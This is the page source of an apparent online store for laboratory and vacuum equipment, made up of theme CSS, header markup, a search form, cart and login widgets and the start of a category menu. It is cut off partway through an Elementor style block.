<link rel="preload" href="https://www.labideal.com/views/67b475a9c6/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:18px 0;}}.header_top_wrap{background:none repeat scroll 0 0 #00539b!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#ffffff !important;}.header-top .top-nav li{border:none !important;}#main_header,.is-sticky .logo_section_wrap,.sticky-active.logo_section_wrap{background-color:#ffffff !important}.main-nav.white_style{border-top:none}nav.top_menu > ul:not(.off-canvas) > li > a:after{top:auto;bottom:0}.header-top{border:none;}.footer-bottom{background-color:#104b8f !important}.footer-bottom .footer_widget{border:none !important} .widget .title:after{border-bottom:2px solid #104b8f;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#104b8f;}.wpsm_promobox.rehub_promobox{border-left-color:#104b8f!important;}.color_link{color:#104b8f !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#104b8f;}.btn_more:hover,.tw-pagination .current{border:1px solid #104b8f;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #104b8f;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #104b8f inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #104b8f;}.rething_item a.cat{border-bottom-color:#104b8f}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #104b8f;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #104b8f;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#104b8f !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#104b8f;}@media (max-width:767px){.postNavigation .postnavprev{background:#104b8f;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#104b8f;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#104b8f !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#104b8f !important;}.page-link > span:not(.page-link-title){border:1px solid #104b8f;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#104b8f}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#104b8f;box-shadow:1200px 0 0 #104b8f inset;}.rehub-sec-color{color:#104b8f} .price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,.rh_post_layout_big_offer .priced_block .btn_offer_block,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,.rate-bar-bar,.rate-bar,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,.head_search .search-form,.head_search form.search-form input[type="text"],form.search-form input[type="text"]{border-radius:100px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:100px 0 0 100px;}form.search-form [type="submit"]{border-radius:0 100px 100px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 100px 100px 0;}.rtl form.search-form [type="submit"]{border-radius:100px 0 0 100px;}.woocommerce .products.grid_woo .product,.rh_offer_list .offer_thumb .deal_img_wrap,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.grid_onsale,.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.wpsm-button,#buddypress div.item-list-tabs ul li a,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:5px}.news-community,.review-top .overall-score,.rate_bar_wrap,.rh_offer_list,.woo-tax-logo,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:8px}.review-top .overall-score span.overall-text{border-radius:0 0 8px 8px}.coupon_btn:before{display:none;}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #104b8f !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(16,75,143,0.25) !important;border-radius:100px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #104b8f !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(16,75,143,0.35) !important;}.rehub_offer_coupon:hover{border:1px dashed #104b8f;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#104b8f}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#104b8f !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #104b8f !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#104b8f;border:1px solid #104b8f;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#104b8f;border:1px solid #104b8f;}.rething_button .btn_more{border:1px solid #104b8f;color:#104b8f;}.rething_button .priced_block.block_btnblock .price_count{color:#104b8f;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#104b8f !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#104b8f;}.rehub-svg-btn-stroke svg{stroke:#104b8f;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #104b8f}}:root{--rehub-main-color:#104b8f;--rehub-sec-color:#104b8f;--rehub-main-btn-bg:#104b8f;--rehub-link-color:#104b8f;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.labideal.com/modules/39d10ee62c/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.labideal.com/modules/39d10ee62c/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://d3pm0o6shk4x1i.cloudfront.net/2020/03/cropped-labideal-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://d3pm0o6shk4x1i.cloudfront.net/2020/03/cropped-labideal-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://d3pm0o6shk4x1i.cloudfront.net/2020/03/cropped-labideal-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://d3pm0o6shk4x1i.cloudfront.net/2020/03/cropped-labideal-ico-1-270x270.png" />
</head>
<body class="archive tax-store term-labideal term-6913 wp-embed-responsive theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js noinnerpadding elementor-default elementor-kit-4529">
	               

<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                  
                      
                    <div class="header_top_wrap dark_style">
                        <style scoped>
              .header-top { border-bottom: 1px solid #eee; min-height: 30px; overflow: visible;  }
              .header-top .top-nav a { color: #111111; }
              .header-top .top-nav li { float: left; font-size: 12px; line-height: 14px; position: relative;z-index: 99999999; }
              .header-top .top-nav > ul > li{padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 0 0;}
              .header-top .top-nav ul { list-style: none; }
              .header-top .top-nav a:hover { text-decoration: underline }
              .header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
              .top-nav ul.sub-menu{width: 160px;}
              .top-nav ul.sub-menu > li > a{padding: 10px;display: block;}
              .top-nav ul.sub-menu > li{float: none; display: block; margin: 0}
              .top-nav ul.sub-menu > li > a:hover{background-color: #f1f1f1; text-decoration: none;}
              .header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before{font-size: 12px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before { font-size: 14px; content: "\f107";margin: 0 0 0 7px; float: right; }
              .top-nav > ul > li.hovered ul.sub-menu{top: 22px}
              .top-nav > ul > li.hovered ul.sub-menu { opacity: 1; visibility: visible;transform: translateY(0); left: 0; top: 100% }
              .header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
              .header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before {color: #ccc}
              .header_top_wrap.dark_style .header-top { border: none;}
              #main_header.dark_style .header-top{border-color: rgba(238, 238, 238, 0.22)}
              .header_top_wrap.dark_style .header-top .top-nav > ul > li > a { color: #b6b6b6 }
            </style>                        <div class="rh-container">
                            <div class="header-top clearfix rh-flex-center-align">    
                                <div class="top-nav"><ul class="menu"><li></li></ul></div>                                <div class="rh-flex-right-align top-social"> 
                                                                            <div class="top_custom_content mt10 mb10 font80 lineheight15 flowhidden"><span class="ml5 mr5"><i class="rhicon rhi-fire redbrightcolor mr5"></i> Free Shipping on orders over US$39.99</span> <span class="ml5 mr5"><i class="rhicon rhi-mobile-android-alt orangecolor mr5"></i> <a href="https://www.labideal.com" target="_blank">mail:info@labideal.com</a></span></div>
                                                                                          
                                </div>
                            </div>
                        </div>
                    </div>
                     
                                                                                    
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://www.labideal.com" class="logo_image">
                        <img src="https://s3-us-west-2.amazonaws.com/labideal/labideal-logo.png" alt="Labideal" height="80" width="240" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form  role="search" method="get" class="search-form" action="https://www.labideal.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post,blog,product">
  	<input type="hidden" name="post_type" value="post,blog,product" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                                                                                <div class="celldisplay login-btn-cell text-center">
                                                                                                <span class="act-rehub-login-popup rh-header-icon rh_login_icon_n_btn mobileinmenu " data-type="login"><i class="rhicon rhi-user font95"></i><span>Login / Register</span></span>                                <span class="heads_icon_label rehub-main-font login_icon_label">
                                                                    </span>                                                   
                            </div>                            
                         
                                                                                <div class="celldisplay text-center">
                                                        <a href="/favorites/" class="rh-header-icon mobileinmenu rh-wishlistmenu-link" aria-label="Wishlist" data-wishcount="0">
                                                                <span class="rhicon rhi-hearttip position-relative">
                                    <span class="rh-icon-notice rhhidden rehub-main-color-bg"></span>                                </span>
                            </a>
                            <span class="heads_icon_label rehub-main-font">
                                                            </span>                            
                            </div>
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://www.labideal.com/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
  

<div class="search-form-inheader main-nav mob-logo-enabled rh-stickme white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1756" class="width-250 vmenu-closed vertical-menu rehub-main-color-bg whitecolor border-main-color menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://#"><i></i>Browse Categories</a>
<ul class="sub-menu">
	<li id="menu-item-4534" class="fontbold border-grey-bottom menu-item menu-item-type-custom menu-item-object-custom"><a href="https://#">What&#8217;s new in equipment</a></li>
	<li id="menu-item-4535" class="inner-700 rh-el-onhover load-block-4528 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/product-category/vacuum-components/">Vacuum Components</a>
	<ul class="sub-menu">
		<li id="menu-item-4539" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-4528 .elementor-element.elementor-element-e8c99d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4528 .elementor-element.elementor-element-e8c99d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4528 .elementor-element.elementor-element-69ec3c3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-7a51a33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-19d9eb0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-items.elementor-inline-items 